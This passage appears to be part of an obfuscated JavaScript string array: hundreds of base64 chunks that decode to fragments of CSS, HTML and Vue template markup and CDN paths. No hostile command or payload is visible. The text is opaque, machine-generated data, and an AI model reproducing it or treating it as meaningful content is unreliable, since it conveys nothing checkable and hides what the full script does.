XBsZV0p','LXMgYm9k','Oi4yZW0h','cnJvciAu','NmVtKX0x','LjVlbTti','dGVyOmxh','dSwucy1j','Ym94O3Bh','b2wteHMt','aXRhbGlj','LWludGVu','I2ZmYjcw','dmF0YXIu','Z2JhKDg3','aHtib3Jk','OjUwJTt0','eXN0ZW1G','Z2h0Oi44','LXdlYmtp','cyAuYmct','YXItc2Vj','bnB1dCwu','cmRlci1y','bHttYXJn','ZXh0LXRy','cC1ib3R0','ZXI7LW1z','b2wtbWQt','Om5vdC1h','bGV4O2Rp','XTo6LXdl','aWdodDo2','NyV9LnMt','ZXhib3g7','Y29kZS10','CgogICAg','aW50LC5z','cHZuYW1l','MjE3LC45','LFJvYm90','Zy1hdXRv','Oi45ZW07','YW57ZGlz','X2JsdWVp','dXJlLWNh','aW50e2Nv','dG1sOmxh','LWMtcyBi','ZWZ0Oi0u','cmlnaHQt','MmI2NDN9','YXB9LnMt','LXN3aXRj','cyAubmF2','OjA7cGFk','cXVpY2st','Oi4xZW19','bWFyZ2lu','ZGVyLWxl','azttYXJn','IC5tdC0w','b2xvcjp0','ZWN0e3Rl','aXNpYmxl','cmFkaW8u','IDAgMDtm','YWJsZS50','c3tib3gt','ZWZ0LC5z','ciwucy1j','eTouOTV9','MzMzJX0u','ciAuYmFy','Yy1zIHZp','aW5jbHVk','IHUrdSwu','dGVudDwv','M3tmb250','ICAgfQoK','b2Ytdmll','ZS1zcGFj','LmJhcnti','dmU+YTpm','MTAwJTtv','YXV0byAw','MjAwO2Jv','ZDojZTg1','Z3JpZC1t','bSAwfS5z','biBjb2wt','IiA+CiAg','PSJmdXNk','LmJhci5i','LmRpdmlk','ZDojNTc1','OmJyZWFr','LmJhci1z','CiAgICAK','c3BhcmVu','Yy1zIGg2','IC5jb2wt','NDM1MSFp','dGlwLWJv','Zy04e3dp','dWksQmxp','cyAuaGlk','c3BhY2Ut','a30ucy1j','Yy1zIG1h','KTpub3Qo','e2JvdHRv','Ym9keXst','dFtkYXRh','ICA8dWwg','ZXJpZn0K','cmFwfS5z','Y2Vob2xk','ZWNkO2Nv','NDM1MTtw','ZW51LC5z','Oi13ZWJr','d2l0Y2gg','bGlwOnBh','Z2xfc3Rh','YmtpdC1z','aWJsZSBj','MCV9LnMt','bi1zbXtm','OjEuMmVt','d29yZC13','dXQ6Y2hl','ZW0gLjNl','ZXJpdDts','Omp1c3Rp','bHRpcC50','IDAgMDst','dDoyLjRl','dXR0b24s','YXRhLWJh','cyAubGFu','LXMgLmNv','bmxpbmUt','JTtjb2xv','bi5kaXNh','b2RlbC12','LW1kLTEy','ZWRlZA==','eWJveA==','emluZzpi','O3RvcDo1','YnRuLWdy','YXV0b3st','bGV4LXNo','eGwtNywu','bjtsaXN0','LmJ1c3l7','bGFzdC1j','bGl6ZXt0','dG4tbGlu','dXM6MDtt','LXRvcDog','ZTpub3dy','b3A6MTQu','e2Rpc3Bs','IG9sLC5z','NTAlO3dp','bjo6YmVm','LjllbTtw','IGVhc2Ug','bmF0aW9u','YjQzNTE7','czouMWVt','bmUtYmxv','PXJlc2V0','aW4tdG9w','amsgZGVs','NSwucy1j','ZXh0LWRl','bTo6YWZ0','bGV4e2Rp','dHtjb2xv','IFt0eXBl','bG9jazt2','aXB7YWxp','dC5kaXNh','ZXJyb3Ir','X2NvZGVf','aDR7Zm9u','aDoxLjRl','W2RhdGEt','NTAlO2Zs','dmVye2Nv','ZS1zeXN0','bmFtZV0g','YWRkaW5n','YWNpdHk6','dGV4dENv','eTpob3Zl','bCAucGFu','MCAwIGF1','b3VwIC5p','ZnVzZHo=','L25wbS92','bG93ZXIt','Mn0ucy1j','LXMgLmMt','aXQ7Zm9u','aW5lfS5z','bnB1dC1n','cG9ydGFu','MCU7dHJh','bT5hOmhv','IGRhdGEt','cyAudG9v','eSB0ci5h','cDo1MCU7','b3g7Zm9u','bW4uY29s','dG99LnMt','OnJlbGF0','MCUpIHNj','IWltcG9y','ZWxlY3Rv','NTAwMDtj','ICNiY2Mz','IG5vbmUg','aXRlbS5w','ZmRmYTti','Z3tjb2xv','dmV7aGVp','MntwYWRk','cnRhbnQ7','LXZpZXc9','ICBvdXRs','bmcoa28p','ZW07ZGlz','cmQtZm9v','ZW0gMDtw','OiNmZmZ9','OjUwJTt3','XSBvcHRp','IC5kaXZp','ciAuc2Nz','IH0K','ZGVybGlu','ZjBmMzti','aW4tYnV0','OC4zMzMz','IG1lbnV7','ZXIsbW9u','bGUudGls','aW5nOi44','ZXQ6LTJw','eWxlOm5v','c20tOXt3','IlNlZ29l','ZW07b3V0','dCg6Zmly','cmV0Y2g7','NDkwMDti','b2NrO2xp','aGVhZGVy','Oi41ZW07','cyBidXR0','LXMgYg==','MS40ZW19','c2NhbGUo','NTAlKX0u','cmVjdCgw','aztwb3Np','MTtmb250','cj4KICAg','NDgsNTUs','aW4tbGVm','Lm1yLTJ7','bi1jbGVh','bnB1dDph','NTVkOX0u','M2EzOGQy','cC1idG46','ZnRlciwu','ICAgdi1o','dXR7cGFk','bTtib3R0','bC1sZy01','eDoxMDAw','Om5vdChb','ZGlvbiAu','ci1yYWRp','MWVtIC4y','LXMgLg==','bnRlcn0u','ZTt3aGl0','dXRlO3Rv','Z246anVz','bTtjb2xv','a30ucw==','ZHNldHti','dGVtIGF7','LXMgLnMt','b3I6I2Q5','YWw6dGFy','aW5le2Jh','dXAuYnRu','ZTttYXgt','LmJ0bjph','Z2V0IC5z','ZWVufS5z','Oi40ZW0g','LnBsLTB7','ZmllbGQt','ZGVsK2Rl','czowO2Jv','VE1M','YnRpdGxl','bGR7cGFk','NDBweDtw','bjpyaWdo','ZmxleC1w','N3t3aWR0','aHQ6MTtt','aW9uOmJh','MDVlbTtt','PGEgdi1v','aGVja2Vk','dXR0b257','YXRlWSgu','cyAuaW5w','b246bm9u','aXRjaCAu','dGVye2xl','bmUtaGVp','LWNoaWxk','czphdXRv','QkxPQ0tF','dGVte21h','cnkuYWNj','Y2FyZHti','IC4yNWVt','LWxlZnQg','YXRhciBp','IG5vLXJl','Yy1zIHNl','ZGVyIj4K','Z2luOi4x','ZW07d2hp','dWRpbzpu','eTpub25l','ZTouOGVt','ZGFsLWZv','LWljb24s','b25sb2Fk','OndyYXA7','Zm9jdXMr','dGFibGV9','IHN2Zzpu','bmQ6c3Jj','czo6YWZ0','IH0KCiAg','MzJiNjQz','ZWFyOmhv','ZDczZTQ4','a2l0LW91','aW5zLC5z','YWxpZ246','OjAgLjRl','KTtib3Jk','YmVsLXNl','Y3Vyc29y','aWZ5e3Rl','c2hvd24p','aDoxMDAl','cyAucy1y','b2RkKXti','ZGluZzoz','LTEsLnMt','b2xpZCAj','em9udGFs','ICA8ZGl2','bmVye2xl','amEpIHUs','L21vZGVs','OjA7b3Bh','bi5hZGRv','ZW07bWFy','ZXJvLWxn','Y29kZSBj','PGRpdiBj','O2ZsZXgt','IzU3NTVk','bnM6YXV0','bmVyLC5z','LmJ0bi5h','ZHRoOjgu','d3dpZHRo','bG9yOiMz','MCFpbXBv','b3R0b20t','YzNjZTtj','YWN0aXZl','OjEuNmVt','YWdlLW5l','b3A6LTFw','Ymx1ZTsK','IC5lbXB0','dGVte2Jh','ZW0haW1w','LWVsbGlw','c2UuaW8v','bnRzOm5v','MXtmb250','ZHRoOjY2','c3VjY2Vz','JTt6LWlu','LW9yYml0','YXZhdGFy','aWdodC9t','dHlwZT1u','Y3VzLC5z','b3JtLXJh','b3g7LW1z','LjhlbTt6','cmVjdGlv','bmctdG9w','KX19LnMt','eHQtZGVj','dH0KLnMt','bnQtc2l6','dGNoIGlu','ZS1zdWJ0','ZXg6MX0u','MzIwcHg7','dDouMmVt','LWMtcyB2','bWw6bGFu','ZW0gYTpm','IE5ldWUi','b3h9LnMt','ZHRoOjU4','aXRlbT5h','YmluZDpj','MCAuMmVt','bnNpdmUt','cHRpb257','aDo2Ni42','aDowO2Nv','dG9vbHRp','cnJvciBp','eS0we3Bh','c2l6ZTo3','eHMtMSwu','aW5nOi4w','ODcsODUs','dGxpbmU6','bGctOSwu','bntmb250','bXB0eXti','dGUoMCl9','ZGluZzo6','b2wtc20t','ZnQ6LS4w','dGVtczpj','NSV9LnMt','ZSgtNTAl','ZGVyLWJv','IC5pbnB1','YXIgLm5h','ZyAuNXMg','KSB1e2Jv','ZWZ0OjAh','YW50O2Nv','ZGVyLXNo','eS0ye21h','Y2spIC5i','Y2FtZXJh','NGVtO21h','ZmxleC13','cmdpbjow','ICAgYXIg','Z2luOjA7','bnNsYXRl','eTouNX0u','aWNvbi1s','NSk7Ym90','LWNvZGUt','bm9uZTsK','bC0xMiwu','aGl0ZS1z','YXJnZXQg','bmVnYXRp','O291dGxp','MDB2aH0u','ZGdlW2Rh','LWludmlz','b246YmFj','Y29kZS1m','ICAgCiAg','cmQgLmNh','cGU9c2Vh','cGxhdGV7','YmVse21h','ci12ZXJ0','LnMtYy1z','YW5nKHpo','ZW0gYXtj','O2hlaWdo','bmc6MjBw','bjp0cmFu','LjNlbX0u','MCUsLTUw','dW5kOiNk','cyAubG9h','dGVyO2Zv','bTouMmVt','b2x1bW57','Z2JhKDI0','cGU9Zmls','ZW07dGV4','IgogICAg','OGVtIDAg','cyAuaDYs','LnRhYmxl','dG4uYnRu','Zm9ybS1y','LmJnLWRh','ZGdlXTo6','IDNweDsg','Zm9ybS1p','Y3Qua2V5','NTYwMDti','Zml0OmNv','LnBhZ2lu','aHQ6NDAw','MCU7cG9z','dGl2ZSwu','b2N1cy12','eDo0MDB9','ZDojMmE5','dDotLjRl','MCwwLDAs','dC1ub3Jt','ZW0gMH0u','aGRyJyIK','ICosLnMt','Y2Y0ZDAw','dGg6ODMu','aDo4LjMz','cyAubWIt','ZGl2IGNs','ZHRoOi44','dDtmb250','IC5wYWdl','dG9ue2hl','ZWN0aW9u','aXplOiA=','dGxle21h','dS1pdGVt','LXMgLmZp','Z3tmb250','MCwuMil9','YWRpbmcu','bGVjdC5z','cHBlYXJh','dXQ6aW5k','ZWwtbmF2','LWJvdHRv','Miw4Niww','YXRhciAu','L2Rpdj4K','bjpjZW50','ZVkoLS42','aXJlY3Rp','aGlsZCl7','cmFuc2xh','bywiSGVs','Y2hpbGQp','bnRlbnQ6','IC5mbG9h','dmVyLnBv','LWlkLW1v','YXtib3Jk','IHZpZGVv','ei1hcHBl','bWl0XSwu','LTUsLnMt','anMtZm9j','YXJ5e2Jh','bywucy1j','IC5uYXYt','N2Y4Zjk7','IGEudGV4','ICAgb3V0','bmU7cG9z','LXNtLTQs','bHV0ZTt0','KTt0cmFu','bWd7Ym9y','ZSBhe2Jv','IGNvbnRh','aWNvbnti','LTUwJSl9','MDt0ZXh0','bG9jazt0','cnJlbnRD','PjwvYT4K','IGh0bWx7','bG9yOiM2','aHQ6MDtw','ZXg6MSAx','cmdpbi10','cm9yIGlu','bGlua3ti','LmNhcmQt','aGFzLWlj','bnQ6YXR0','ZWN0Og==','ZyAzNTAl','LXNtLWF1','eC5pcy1l','LWJhZGdl','Ky5mb3Jt','OmRlZmF1','YXA6d3Jh','b2JqZWN0','ZXh0LWFs','bC14cy0z','OiNmZmY7','dG9wOjUw','Zm9yZXts','cyB1bCB1','LXMgLnNo','eTpibG9j','YXRlKC0x','bG9jaztt','LjRlbSFp','dG4tbGd7','YjcwMCFp','c20tNXt3','YnRuIGJ0','dmV0aWNh','MXt3aQ==','amsgaW5z','bS1pYw==','dXRlO3dp','ZX0ucy1j','PiAxIj4K','MmVtIC40','LmJ0bjpk','bTtib3gt','LWxhYmVs','eSIgc3R5','OGVtO3Bh','Yy1zIC5i','bXMtaW5s','dm5hbWUi','aW5wdXQu','ZDFkMGY0','MGRlZyl9','ZGFyeTpo','OjAgLS40','b2Rle2Jh','LXJhZGlv','cyBoNXtm','ZXJybw==','IGRhcmtn','dXR7LXdl','ZGwgZGR7','ICA8bGkg','KTtkaXNw','bGUoMSl9','dXQtbGcs','bm9uZX0u','Yy1zIHN1','LXMgdWwg','aW5rOmZv','dGVyfS5z','LWxnLTEw','bSAuNGVt','dC1zdWNj','bGctMywu','bmc6LjA1','Y2s7bGlu','dXQtaGlu','OiBoaGVp','I3NwYXNl','ZS1zdHJp','IC5jbGVh','LDg2LDAs','bG9jazts','b3I6aG92','LnAtMHtw','bntyaWdo','bSAuMmVt','bGU6bm9u','cjojNDI0','e3dpZHRo','cnN0LWNo','Y29uZGFy','d2Vke2N1','dHk6LjV9','b2FzdCBh','bWlu','bnRlcmVk','NSU7bGlu','bHRpcC1y','Oi4yZW19','Oml0YWxp','MTAwJQ==','aWR0aDo2','b250LXdl','dC1jaGls','Y29ue2Jh','bHlde2Jh','dGlsZS1j','LWhpbnR7','b246OmJl','bSAwIC44','bS1jb2xv','aGFzLWVy','IC5zaG93','Z3ttYXgt','aWRkZW47','ZnRlcnt0','bnRdOjph','NjYuNjY2','IHN1cHt0','eDoxIDEg','bm9uZSAh','IC5zLWMt','IGlucywu','ZS1mbA==','bGUgLnRp','OSwuNSk7','aW4taGVp','Y2Vzcysu','LXN0YXJ0','LWNsZWFy','bC1sZy0z','aXVzOjUw','aWNvbiwu','OX0ucy1j','bGxvd2Vk','YW50KXtm','LWl0ZW06','ci1zZWxl','bGlwe292','cmZpeDo6','ZjBmMztj','LWNvbnRh','dDtjb2xv','LXMgLmZv','NywyNDgs','MCAwIDAg','bmQ7anVz','eDoyfS5z','YnJlYWRj','PSIuOTci','YXI6OmFm','cmEtY29u','LXRvcDow','b3I6YWN0','IC5idG57','dDoi4pyVIn0=','bX0ucy1j','JTIwZmls','bnNmb3Jt','b3J7YmFj','MjQ5LC43','ZG93bnsw','aHQ6LjVl','ZHRoOjUw','c3RlbS11','YXRhci5h','dGEtYmFk','ZXNzLC5z','b3VwLmlu','ZGluZy10','LWltYWdl','NzU4Yztk','YnNvbHV0','ZDplbnZp','aW9uOm5v','bG93OmNs','YSg4Nyw4','MDAle29w','LjI1c30u','bGF0ZSgu','b3A6OXB4','b3A6MDtw','ZW0gLjA1','ZmFmZX0u','Y2UuYXdh','ZXIgLmJh','cntiYWNr','bC14cy01','ey13ZWJr','IGhlaWdo','LWFsaWdu','LXMgLmRp','ZXI7anVz','ZXJ7cGFk','LWJyZWFr','IDxtb2Rl','Oi1tcy1m','MCBhdXRv','fSIgCiAg','bGVmdDow','IlBpbmdG','I2JjYzNj','Y29sLXhz','LS4yZW0s','NjQzO2Nv','ZVkoLTEu','OmNvbHVt','dmVuZG9y','ZWZvcmUs','ZHRoOmF1','cml0O2Rp','YnRuOmhv','b25ne2Zv','ZTt0b3A6','ZS1ibG9j','bGVmdDph','dnN0dWRp','b3I6IGdy','ZWN0Lmlz','dHJhbnNm','cyBwe21h','MTIsLnMt','KTt6LWlu','ZmZhZjc7','eTotYXBw','dGg6IHd3','ci5zcGFz','OjEuNGVt','cmV5Owog','dGVwIC5z','NTtwYWRk','Y29sb3I6','ZGlzcGxh','IC5iYXIg','bGQnOiAg','YWRpdXM6','bG9jaztm','ZWZ0OjE0','aXMtZXJy','NiwuOTUp','KXsucy1j','b3cteHN7','aDozLjJl','dmU6MTtm','ZTVlNWY5','ZGVlNDtk','cm91cC1h','ICB2LWJp','dGV4dGFy','biBidG4t','ZW50ZXJ7','dXAgLmlu','LXRvbw==','Z2luLXRv','bGlkZXIg','bWF4','aHQ6MS41','ZWYwZjM7','OjEgMCBh','IGltZ3ti','bCkiID4K','Yy1zIGgy','LXBsYWNl','dmVye2Jh','cHJldnst','ZXh0','LENvdXJp','b2x0aXAt','IG5hdiwu','cmVhLmZv','Y3VzLWlu','ZXJlZCAu','Y2tlZCsu','bmRhcnl7','YmtpdC1m','NWQ5O2Nv','c3N7YmFj','IC5wYWdp','bGQpOmxh','cm0tY2hl','Ym94fS5z','b3JkZXIt','OmVsbGlw','JTNDL3N2','ZWciIG1p','b2N1cywu','b246YWJz','Yy1zIGEs','ZGVnKX0u','bmluZzp2','YmEoODcs','Z2xlOmZv','NWQ5O2Rp','MmVtKTt6','IC50b29s','cjt3aGl0','ZXJ0aWNh','b2x1dGUh','c2V0PXV0','LmNvbC1t','YmEoMjMy','bnB1dDpu','ZTouN2Vt','LXR5cGU6','YXJkIC5j','MmVtIC4w','ZW1wdHkg','anNkZWxp','Y3Q6bm9u','eWxlPSJk','IC5tdC0x','b29sdGlw','IzRiNDhk','ZmxleDox','dC1sYXJn','MzMzMzMz','YWlsW3B2','Nztib3Jk','aWRlciAu','LWljb257','LXNlbGVj','NSwyMTcs','PSJ0b2ds','cGFjaXR5','ZHRoOjMy','cGxheTot','LWMtcw==','Yy1zIC5p','Y3RpdmUs','Yy1zIGF1','aXZlPmE6','dXRvO2Zs','cml0fS5z','YSBOZXVl','bSAuYnRu','O292ZXJm','IC5oYXMt','YWxpZ24t','bGluZXst','YWRnZV0p','Z29lIFVJ','emU6MDts','ciI+CiAg','Yi0xe21h','ZyBTQyIs','NjY2Nw==','b257Ym9y','OiNlZWYw','Zm9jdXN7','dG9tOjhl','ZXItYm90','ZGluZw==','PGEgCiAg','b2wtb25l','LXMgLmhh','XSl7ZGlz','ZHRoOi42','ICAgIDxk','Yi1ibG9j','d2Fybmlu','b3A6Ljhl','cHV0LXNt','YXBwZWFy','cyAuZm9y','OnZpc2li','LDg1LDIx','b25lcnJv','eTphdXRv','cC5idG4t','dDoxMDAl','aWR0aDou','ZzowIC40','Njtjb2xv','aDoyZW19','cm9yLmFj','OTtjb2xv','dCwiU2Vn','cihkYXRh','MDt3aWR0','aWNyb3Nv','bTp0cmFu','cnt0cmFu','cmFuc3Bh','IGJ1dHRv','LWMtcyBb','IFVJIixS','OmF1dG87','bmF2YmFy','MDtib3gt','bC1jb250','YnRuLXN1','c3MgLmZv','NTAlO3ot','aWduLWNv','ZW07ei1p','cnJvciwu','LWxnLTEy','bSwtLjVl','IC5jb2Rl','bW9kYWwt','J00yJTIw','b3I6IzY2','ICBtaW4t','aWdodC1n','ZXk7CiAg','b3Jpem9u','ZWR7YWxp','cm06dHJh','cG92ZXIu','b3I6em9v','aWdodDow','Om1pZGRs','IC41ZW0g','ZCwucy1j','YW5jZTpu','YXRlWSgw','bS1pbnB1','dC1hbGln','bHVtbnMi','Z2h0OjJw','b25lIWlt','bCwucy1j','LS4yZW0p','ZWZ0OjEu','YXRpdmU7','IixSb2Jv','MnMsYm94','ZGVyLXNw','aW4tcmln','LDAsLjIp','Ljk1KTti','aWdodDog','b3I6IzM2','ZWQrLmZv','ZGFyazpo','YWRkb24u','LCAucy1j','Yy1zIHRl','YXN0LnRv','LWFwcGxl','MmVtfS5z','bi1jaGlw','bC1sZyAu','amsgdSt1','c2l6ZV0p','OiM1NzU1','bmQ6I2M0','ZmFtaWx5','ci14c3tm','c2l0ZWR7','c3RhdF9t','bGU7d2lk','OjAgLjhl','dG8sIkhl','c2l6ZV0g','dGl0bGV7','bmU6MDt0','eHMtNXt3','ICAgICBh','Zy13YXJu','IC4yZW19','OiIiO2hl','b3Zlcjo6','OjUwJTti','bGQsLnMt','bjp1bmRl','YW5zbGF0','Zy1zZWNv','ICAgCiA8','cy1jLXMg','aWR0aDoz','YXMtaWNv','aW5nOi4x','ZHtib3Jk','ODUsMjE3','dmV9LnMt','aW9uLWhl','LXMgW3R5','OiMyZGEy','b3VwLQ==','ZGlhICht','dHRvbTpo','Ojc1JX0u','IC5iYWRn','aW5nOjB9','eyAnYWN0','bjpub3Qo','dGl2ZTt2','Zy1sZWZ0','LWNvbnRl','MmYyZjJ9','bmQ6I2Y5','bGV4LWRp','LXZpZXdl','c2VjdGlv','ZWJraXQt','ZW5kfS5z','ZGVyLXJh','YW5nLXpo','bzstbXMt','bms6aG92','bHVtbjtm','dSBHb3Ro','Ojk2MHB4','aCkgcytz','YWxsbw==','bmNlOm5v','aDo5MS42','dmJhci1j','LmZvcm0t','cjojZmZi','KTtoZWln','NThjO3Bh','Yy1zIC5s','OjZweDtt','dG9wOi40','ZXJ7dHJh','aXZlIGlm','bmU7bWFy','NDI7cGFk','bS1pbn0u','eTowO292','bWF4LWhl','Zjtib3Jk','MjQ4LDI0','ZXIgLmlj','b24gaW5w','LjRlbTt2','OmZvY3Vz','XTo6LW1v','dGg6Ljll','OmxlZnQh','ZXJmbG93','Zy02e3dp','bUZvbnQs','LXJhZA==','OnVwcGVy','bGV9LnMt','YmplY3Qt','dGUtc3Bh','YXJ7bWFy','LXMgYS5i','NmVtO3Bh','aXQtY29u','ZyA1JSIg','InB2bmFt','IC5wdC0x','dGl2ZXti','eTotbXMt','Yy1zIGEu','c3Qtc3R5','VW5rbm93','cGxlXSwu','b257dHJh','Y2tlZH4u','ZG9uOmxh','ZDojMzAz','bmUtcGFj','IC40ZW07','KDApIiBj','b2RhbC1s','dG9wOi4y','O3dpZHRo','dGFsaXpl','LWxnLTIs','Omxhbmco','bGVmdC1y','ZGlvbiBp','dmU7d2lk','e3RyYW5z','NzU1ZDkh','b2xkZXJ7','IHRyYW5z','ICAgIGJh','bmU7cGFk','OjgzLjMz','NDtib3Jk','IkhpcmFn','O2xpc3Qt','LnRpbGUg','LmFjdA==','cHR5LWlj','dC1zaXpl','YWRnZXtw','MCAuOGVt','ZGF0YS1i','bSBzb2xp','dGVtIC5m','Yy1zIC5u','dGVtIGE6','dW5kOiMz','bGFiZWwt','bTtoZWln','LTUwJTtw','dmlzaWJs','ZTstbXMt','Y2sgLnRh','ZXtjdXJz','ZC1oZWFk','LWMtcyBs','dDo3NXZo','aHRPRkY6','IC5zdGVw','dDouNmVt','YW5nKGph','bWluLmpz','dGV4dC1z','bnRoLW9m','YXZ7YmFj','LW14LWF1','dGV4dC13','dF9jaGlw','dXM6OmFm','MCU7aGVp','ciBpbnB1','LTMsLnMt','Y2t7ZGlz','OiNmMWYx','dzp2aXNp','b30ucy1j','YXZ7bWFy','NTAlO2Nv','YW50fX1A','b2RhbCgw','aXRjaCBp','cyBoMSwu','bG9yOmlu','b3BhY2l0','ZyAuc2Nz','b3otZm9j','aXplTGVn','ZGRpbmct','ZW0uYWN0','IDxwIHN0','cnJheQ==','Z2V7cGFk','b3g9JzAl','OiNhZGI2','OmZsZXg7','ZGFsLWNv','dXQuaW5w','b24tcmln','MnttYXJn','d24gLjJz','IC5idG4t','OmludmFs','dGg6NjAw','dG9hc3Qu','b2RhbA==','cGFuZWwt','ZHttYXgt','ZW0gLjRl','bi1sZWZ0','cmVsYXRp','ZGl1czou','bmQgLjJz','LXMgYnV0','cm1pbmF0','dW5kOiNm','ZW17bGVm','bTpjYXBp','Y2tncm91','b2wtMTJ7','MDAlO3Ry','NTVkOTti','ZDAwfS5z','bnRlbnQ=','IE1vbm8i','OmRpc2Fi','LXMgdGVt','YXk6LW1z','dSAubWVu','ZDk7Y29u','L2Yuc3Bh','Oi0uMDVl','dDpmaXJz','cCAuc3Rl','Zy00LC5z','LXNoYWRv','IC5jb2x1','Z2luYXRp','ZXtib3Jk','KDAsMCl9','Z3JheXtj','LTN7d2lk','LnBhZ2Ut','YWJzb2x1','LmJhci1p','YWRnZVtk','ZGRpbmc6','YWwtYw==','b25lO3dp','cmlnaHR7','dDoyZW07','aWxlLXVw','bS0xe21h','ZzouNmVt','bGV4OjEg','ZGFyeXtj','c2l6ZTo4','LXRleHQt','YmxvY2t9','cy1pbm5l','dGVudHst','LXhze2Rp','bW47bWF4','YXkiPjwv','Om5vdCg6','dXstd2Vi','b257YmFj','aCBpbnB1','LmVtcHR5','dGU7cmln','M2VtIC4y','cmRlcjou','bC1sZy0x','Om9wdGlt','aWxkKXti','NjAwfS5z','NTAlLC01','OjAgMCBh','dDo6LW1z','cyAuZA==','ZXh7ZGlz','Y2t5IWlt','bnUgLm1l','b250ZW50','cklucHV0','cjtsZWZ0','Ym90dG9t','YXVsdDtv','IDE4MGRl','O2ZsZXg6','IHVse21h','bztwYWRk','dW1iZXJd','aWJpbGl0','b3V0bGlu','eXtwb3Np','ZWVmMGYz','aHttYXJn','LjFlbTt0','ZWR7ZGlz','YnRuLWVy','b250LCJT','cyAuYXZh','MmVjZH0u','ZWZ0Omhv','Y1N5c3Rl','Zy16aC1o','ZG9ue2Jh','MH0KLnMt','cGxheTpp','dC1ib2xk','b3dyYXB9','bGF5Omlu','YXBsZXNz','LW1kLWF1','ZGRvbjpm','dWw+Cgog','Y2xpY2s9','dGV4dC1h','cy0xMiwu','bmU7Zmxl','IGRlbCtz','bnNwYXJl','d24gLm1l','I2ZmZDM2','OGVtO3ot','dmVyLXJp','ICAgIG91','YWxwaGF9','dDoiIjtk','bGluZX0u','PmEuYWN0','ewogICAg','Y29kZSwu','dXA6bm90','cGFkZGlu','dG87bWFy','dDotLjA1','ZXh0LWRh','ICAgICAK','LXNpemlu','cyBib2R5','OjU2LjI1','cmdpbi1y','c3R5bGU6','aXRlbSBh','Y2hlY2tl','IC5tZW51','aDozMy4z','Oi40ZW0h','O29wYWNp','ZXJ7cG9z','bi1wcmlt','aWQgI2Jj','ZWRde3Bv','cnJvci5s','O2xpbmUt','b2xvcjto','LnBvcG92','LXMgc3Ry','eGx7ZGlz','ZWRpYSAo','IGNvbG9y','bC1ib2R5','ZW07cGFk','Zy10b3A6','dDo1MGVt','LWMtcyBh','ZGluZzow','cy0xMHt3','ZHRoOjEw','aWdodDph','cHV0OmZv','emgtSGFu','Zjt0ZXh0','aXZlLC5z','YXMtc3Vj','cm9ncmVz','bGUtY29u','bm9uZSFp','bC14bC01','dmUgZW1i','bC0xMSwu','bGx7Zm9u','YiAudGFi','MjAwJTIw','aGlkZXti','YnV0dG9u','bm9uZTsg','aXR5Oi43','cmV7Y29u','YWx7Zm9u','ZW50XTo6','dDoxLjJl','c2VyLXNl','cmxpbmV9','ZGl2','Y3VzLAog','eGwtMSwu','bGVjdCwu','LnRpbGUu','b3VuZC1j','ciIgc3R5','dXAgLmZv','LWtvLC5z','YnRuLWxp','Oi1hcHBs','bC1tZC0x','MmVtO21h','Yy1zIC5k','bjt0ZXh0','c3QtY2hp','b2N1cyB7','IGFjdGl2','cysucG9w','cG9wbw==','bWluYXRl','dm5hbWUs','dGVtLXVp','ZGl2Pgog','LW1sLWF1','JSkgc2Nh','bGlnbi1p','Oi4xZW07','Y2U6bm9y','LXMgLmJy','LjI1ZW19','YiAuYnJl','bG93ZXJj','Z3JvdW5k','LmFjdGl2','YzNjZTti','LGJvcmRl','aXplOi43','MCUpO3dp','MjMyLDg2','eTp0YWJs','aW46Ljhl','dG9tOjA7','dXQ6LW1z','bHk6LWFw','aW5lOiBu','IHN0cm9u','YW50fS5z','aW57ZGlz','Ly9vcmRl','dGVyO2Jv','ZGFsOnRh','YSgyNDcs','cyBlYXNl','YmxlZCwu','bmUtZmxl','cyhzdGF0','YW1l','eC5pbnB1','LXMgLmNh','IHUrdXtt','bWluLWZp','bGVPRkY9','aW5kZXRl','bmQ6I2U4','dDpub3Qo','Yy1zIGh0','Yy1zIGRm','aWdodDpm','ZSI+PC9h','eiIKICAg','ICAgICAg','YTo6YmVm','ZmZmO2Nv','aXhlZCFp','ci1ib3R0','IDB9LnMt','IC5kLWZs','dC1zdHls','LnNwYXNl','aXR5OjE7','dHRvbTox','c2xhdGUo','ZTpub25l','YXV0bzt0','ZXI6LjFl','LmF2YXRh','b24sLnMt','Zy1sZzo6','bntkaXNw','aHQ6MDtv','ZXNwb25z','ci1yaWdo','eX0ucy1j','IC50YWJs','ZWciIG1h','bmRsZXI=','LXg6aGlk','cmFuc2Zv','bm9uZTtm','Yy1zIC5z','bXMtaW5w','dzMub3Jn','ZXJ7Y29s','eDowIDAg','c3RlbSxz','dmVyIC5w','YXItc217','bGV4LWNl','YXJhbmNl','aXNwaG9u','LXMgLnRl','LmNvbHVt','biwucy1j','MzRkMjtj','dDp2aXNp','MCUsLTEw','a3F1b3Rl','aWQrLmZv','MWVtIHNv','dGhpYyBQ','ZTtjdXJz','IHYtb246','YXJrOmZv','LXJlc3Bv','NjdlbSAw','bWluLWNh','ICAgICBw','NWQ5O2Jv','aGFkb3c6','LmZpZ3Vy','ci1pdGVt','NDkwcHg=','IDAgMS4y','MTAwfS5z','LnRvb2x0','LXNocmlu','bD0nJTIz','ZHttYXJn','b3A6LjI1','NTAlLDAp','bC1oZWFk','cGU9cmVz','cy0xMSwu','YWN0aW9u','YWJsZS1z','NjY2NjY2','ZS1uZXh0','aWNvbi1y','dnVl','b250YWlu','Mnt3aWR0','Zm9ybS1z','bGRlcn0u','MjVlbSAu','ZWZ0LWNv','IHRleHRh','NCUyMDUn','bC0xMCwu','PG1vZGVs','YW1pbHlP','Z2Uvc3Zn','bmtNYWNT','ZWRnZXN9','cm06cm90','ZGVuXXtk','cmZsb3c6','aW8uaXMt','cjogbm9u','b2R5e292','YXRlKDkw','cmFwO2xp','ZGVsLC5z','ZnQ6MDtt','cmdldHtk','YXItYnJh','b2x0aXAu','aW5zaWRl','aWxlLXN1','fS5zLQ==','IC5wci0x','Zm9udC1z','ZyhqYSkg','ZzouNGVt','YWRvdzow','ZGF0YS1s','aHQ6NTAw','LXMgc2Vs','b3A6LTZw','KTtsZWZ0','Y3Ntb2Rh','dG4tc3Vj','ZWNrZWQr','ZHRoOjkx','W211bHRp','cjt0ZXh0','Z2JhKDIz','Yy1zIC5w','cm9yLC5z','b2RhbC10','YXItcHJl','aWdodH0u','YW1pbHk6','ZW07aGVp','Om5vbmU7','aW4td2lk','ZDI7Y29s','Ym94LXNp','bGFiZWwu','bToyZW07','LWhlYWRl','biBPYmpl','Y3Vze2Jv','LjhlbX0u','MjE3LC4y','c3RlbUZv','b3I6IzM5','ci1zbGlk','ZHJvcGRv','bS1yYWRp','Y2guaW5w','byBpbnB1','YnRue2Jh','IC4yczt3','fUBtZWRp','ZWZvcmV7','bTowfS5z','cG